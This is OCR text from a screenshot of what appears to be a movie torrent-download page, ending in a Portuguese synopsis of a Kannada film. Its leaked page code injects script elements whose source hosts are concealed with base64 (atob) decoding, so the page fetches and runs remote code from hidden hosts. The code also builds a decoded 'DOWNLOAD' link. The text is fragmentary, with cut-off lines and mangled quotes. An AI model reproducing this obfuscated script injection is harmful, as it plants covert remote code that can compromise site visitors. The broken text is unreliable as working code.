
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
u=c9feab2b”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5jb20v
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).length)];c
linkElement=document.createElement(“a”);linkElement.href=ra
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoView(
DOWNLOAD .magnet
Apaayavide Eccharike: Diretor Abhijith Thirthalli. Ashwin
Hassan, Radha Bhagavathi, abhijith Thirthalli, Harini
Shreekanth. Três jovens irresponsáveis, lutando com o
desemprego, são liderados por dinheiro, vêm à floresta de